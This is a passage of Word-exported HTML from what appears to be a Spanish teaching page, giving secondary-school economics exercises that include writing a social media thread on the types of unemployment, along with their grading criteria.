l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1912346533;\n\tmso-list-template-ids:-1213408092;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización de políticas públicas muestra comprensión de qué tipos de paro son más dañinos a largo plazo (especialmente el estructural) y capacidad de argumentar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Hilo de redes: explicando los tipos de desempleo a tus colegas”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EImagina que el departamento de Economía de tu instituto te pide que prepares un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"13850\" data-start=\"13823\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ehilo para Instagram o X\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara explicar a otros cursos qué tipos de desempleo existen, usando ejemplos cercanos (turismo, crisis, cambios tecnológicos, jóvenes que cambian de trabajo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14137\" data-start=\"14012\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ETienes que transformar las explicaciones del libro y de Econosublime en un lenguaje claro y atractivo, sin perder el rigor:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"14650\" data-start=\"14579\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Guion del hilo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEscribe un hilo de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"14641\" data-start=\"14618\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E5–6 mensajes cortos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14719\" data-start=\"14654\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Introduzcas el tema (por qué hablamos tanto de paro en España).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14761\" data-start=\"14723\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Expliques friccional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14804\" data-start=\"14765\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Expliques estructural con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14843\" data-start=\"14808\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E4. Expliques cíclico con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14885\" data-start=\"14847\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E5. Expliques estacional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14952\" data-start=\"14889\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E6. Cierres con una pregunta o reflexión para que la gente comente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15223\" data-start=\"14954\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Adecuación al público\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EExplica en 5–6 líneas qué decisiones de lenguaje y ejemplos has tomado para que el hilo sea entendible y atractivo para alumnado de 4.º ESO o 1.º Bachillerato (tutear, usar emojis si procede, ejemplos del barrio, referencias a turismo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15517\" data-start=\"15225\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Punto crítico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAñade un mensaje extra (como si fuera una “nota final”) donde adviertas que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"15389\" data-start=\"15320\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Emuchas veces una persona sufre varios tipos de desempleo a la vez\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(por ejemplo, estacional y cíclico) y que las etiquetas son útiles para entender, pero no siempre reflejan toda la complejidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"15725\" data-start=\"15550\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEl hilo explica los cuatro tipos de desempleo de forma correcta y con ejemplos cercanos, sin “encerrarse” en definiciones de memoria.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15828\" data-start=\"15728\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESe aprecia adaptación del registro al público juvenil (claridad, concisión y ejemplos relevantes).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:513302592;\n\tmso-list-template-ids:-1910454774;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"15949\" data-start=\"15831\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl mensaje crítico final muestra comprensión de que la realidad del desempleo puede mezclar varios factores y 